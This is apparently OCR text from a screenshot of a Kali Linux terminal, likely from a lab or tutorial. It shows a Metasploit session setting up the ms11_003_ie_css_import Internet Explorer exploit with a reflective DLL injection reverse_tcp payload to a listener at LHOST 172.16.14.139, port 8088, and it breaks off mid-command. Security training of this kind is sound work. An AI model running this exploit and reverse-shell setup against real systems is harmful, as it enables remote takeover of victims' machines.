 Applications Terminal Mon 18:18
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/ReflectiveDLLInjection/bin
-- -----------
DLL /root/ReflectiveDLLInjection/bin/reflective_dll.dll yes
The local path to the Reflective DLL to upload
EXITFUNC process yes
Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.14.139 yes
The listen address
LPORT 8088 yes
The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms11_003_ie_css_import) > set PAYLOAD windows/dllinject/reve
rse_tcp
PAYLOAD => windows/dllinject/reverse_tcp
msf exploit(ms11_003_ie_css_import) > set DLL